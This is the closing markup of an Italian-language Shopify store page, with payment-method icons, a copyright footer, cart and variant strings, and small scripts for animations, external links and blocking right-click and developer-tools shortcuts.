                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/it" title="">The N Pass</a></small>
        
          <small class="copyright__content">All Rights Reserved.</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Scegliendo una selezione si ottiene un aggiornamento completo della pagina.</li>
      <li id="a11y-new-window-message">Si apre in una nuova finestra.</li>
    </ul>

    <script>
      window.shopUrl = 'https://npass.co';
      window.routes = {
        cart_add_url: '/it/cart/add',
        cart_change_url: '/it/cart/change',
        cart_update_url: '/it/cart/update',
        cart_clear_url: '/it/cart/clear',
        cart_url: '/it/cart',
        predictive_search_url: '/it/search/suggest'
      };

      window.cartStrings = {
        error: `Si è verificato un errore durante l&#39;aggiornamento del carrello. Riprova più tardi.`,
        quantityError: `Puoi aggiungere soltanto [quantity] di questo articolo al tuo carrello.`
      }

      window.variantStrings = {
        addToCart: `Aggiungi al carrello`,
        soldOut: `Esaurito`,
        unavailable: `Non disponibile`,
        unavailable_with_option: `[value] - Non disponibile`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;immagine [index] è ora disponibile in visualizzazione galleria`,
        shareSuccess: `Link copiato negli appunti`,
        pauseSlideshow: `Metti in pausa presentazione`,
        playSlideshow: `Avvia presentazione`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>
